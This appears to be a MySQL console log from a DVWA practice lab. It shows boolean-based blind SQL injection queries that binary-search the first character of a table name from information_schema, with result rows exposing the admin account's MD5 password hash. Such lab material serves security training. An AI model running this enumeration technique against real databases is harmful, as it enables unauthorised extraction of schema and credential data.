 mysql> select * from users where user_id = 1 and ascii(substr((select table_name from information_schema.tables where table_schema = 'dvwa' limit 1),1,1)) > 100;
+---------+------------+-----------+-------+----------------------------------+------------------------------------------+---------------------+--------------+
| user_id | first_name | last_name | user  | password                         | avatar                                   | last_login          | failed_login |
+---------+------------+-----------+-------+----------------------------------+------------------------------------------+---------------------+--------------+
|       1 | admin      | admin     | admin | 5f4dcc3b5aa765d61d8327deb882cf99 | http://127.0.0.1/hackable/users/admin.jpg | 2023-08-23 02:11:00 |            0 |
+---------+------------+-----------+-------+----------------------------------+------------------------------------------+---------------------+--------------+
1 row in set (0.01 sec)
mysql> select * from users where user_id = 1 and ascii(substr((select table_name from information_schema.tables where table_schema = 'dvwa' limit 1),1,1)) > 200;
Empty set (0.00 sec)
mysql> select * from users where user_id = 1 and ascii(substr((select table_name from information_schema.tables where table_schema = 'dvwa' limit 1),1,1)) > 150;
Empty set (0.00 sec)
mysql> select * from users where user_id = 1 and ascii(substr((select table_name from information_schema.tables where table_schema = 'dvwa' limit 1),1,1)) > 125;
Empty set (0.01 sec)
mysql> select * from users where user_id = 1 and ascii(substr((select table_name from information_schema.tables where table_schema = 'dvwa' limit 1),1,1)) > 110;
Empty set (0.01 sec)
mysql> select * from users where user_id = 1 and ascii(substr((select table_name from information_schema.tables where table_schema = 'dvwa' limit 1),1,1)) > 105;
Empty set (0.00 sec)
mysql> select * from users where user_id = 1 and ascii(substr((select table_name from information_schema.tables where table_schema = 'dvwa' limit 1),1,1)) > 104;
Empty set (0.01 sec)
mysql> select * from users where user_id = 1 and ascii(substr((select table_name from information_schema.tables where table_schema = 'dvwa' limit 1),1,1)) > 103;
Empty set (0.00 sec)
mysql> select * from users where user_id = 1 and ascii(substr((select table_name from information_schema.tables where table_schema = 'dvwa' limit 1),1,1)) > 102;
+---------+------------+-----------+-------+----------------------------------+------------------------------------------+---------------------+--------------+
| user_id | first_name | last_name | user  | password                         | avatar                                   | last_login          | failed_login |
+---------+------------+-----------+-------+----------------------------------+------------------------------------------+---------------------+--------------+
|       1 | admin      | admin     | admin | 5f4dcc3b5aa765d61d8327deb882cf99 | http://127.0.0.1/hackable/users/admin.jpg | 2023-08-23 02:11:00 |            0 |
+---------+------------+-----------+-------+----------------------------------+------------------------------------------+---------------------+--------------+
1 row in set (0.00 sec)
mysql> select * from users where user_id = 1 and ascii(substr((select table_name from information_schema.tables where table_schema = 'dvwa' limit 1),1,1)) = 103;
+---------+------------+-----------+-------+----------------------------------+------------------------------------------+---------------------+--------------+
| user_id | first_name | last_name | user  | password                         | avatar                                   | last_login          | failed_login |
+---------+------------+-----------+-------+----------------------------------+------------------------------------------+---------------------+--------------+
|       1 | admin      | admin     | admin | 5f4dcc3b5aa765d61d8327deb882cf99 | http://127.0.0.1/hackable/users/admin.jpg | 2023-08-23 02:11:00 |            0 |
+---------+------------+-----------+-------+----------------------------------+------------------------------------------+---------------------+--------------+
1 row in set (0.00 sec)